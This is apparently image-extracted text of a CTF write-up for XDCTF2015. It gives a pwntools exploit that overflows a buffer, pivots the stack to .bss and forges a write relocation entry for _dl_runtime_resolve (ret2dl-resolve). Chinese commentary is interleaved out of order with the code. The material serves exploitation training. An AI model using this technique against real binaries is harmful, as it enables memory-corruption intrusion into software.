 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss()
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())
和之前一样，调用read函数向bss段写入
数据，然后将栈切换到bss段中
## write sh="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
## making base_stage+24 ---> fake reloc
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
r_info = 0x607
获得elf文件中plt[0]的地址以
及rel.plt段的首地址，
将index_offest设置
为base_stage+24相对
于rel.plt段的首地址的偏移，即
准备将index_offset作
为dl_runtime_resolve函数的
第二个参数，即
在base_stage+24处伪造一
个write函数的重定位表项，表
项中的r_offset即write_got,
r_info即为0x607
rop.raw(plt0)
rop.raw(index_offset)
## fake ret addr of write
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw(write_got)  # fake reloc
rop.raw(r_info)
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
这里就是base_stage+24,这里两
个数据就是伪造的write函数重定
位项，只不过该伪造的重定位项和
真实的重定位项是一样的，所以最
终dl_runtime_resolve函数执行
完毕后write函数正常执行